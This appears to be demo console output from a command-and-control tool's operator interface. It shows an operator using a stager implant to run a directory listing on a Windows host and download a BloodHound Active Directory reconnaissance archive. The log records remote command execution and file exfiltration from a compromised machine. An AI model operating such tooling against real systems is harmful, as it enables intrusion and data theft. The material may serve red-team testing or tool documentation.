 [Tools]> history
Please enter the stager uuid: 64B9CB
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: ls | out-string
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 31, Sent: 31
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
    Directory: C:\Users\user01\Desktop\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/16/2021   4:06 AM          10968 20210316040641_BloodHound.zip
-a----        3/16/2021   4:06 AM          13662 M2FlYzRkY2ItNjA5ZS00YWM1LThiMTctMTNjZTJjMjVkYzUy.bin
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Tools]> download
Please enter the stager uuid: 64B9CB
Please enter the full path: C:\Users\user01\Desktop\test\20210316040641_BloodHound.zip
y to continue: y
[Tools]> history
Please enter the stager uuid: 64B9CB
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: ls | out-string
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 31, Sent: 31
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
    Directory: C:\Users\user01\Desktop\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/16/2021   4:06 AM          10968 20210316040641_BloodHound.zip
-a----        3/16/2021   4:06 AM          13662 M2FlYzRkY2ItNjA5ZS00YWM1LThiMTctMTNjZTJjMjVkYzUy.bin
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: download  Command: C:\Users\user01\Desktop\test\20210316040641_BloodHound.zip
[Stager] Total of number of bytes to send: 24, Sent: 24
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 74, Sent: 74
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Writing to 20210316040641_BloodHound.zip
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Tools]>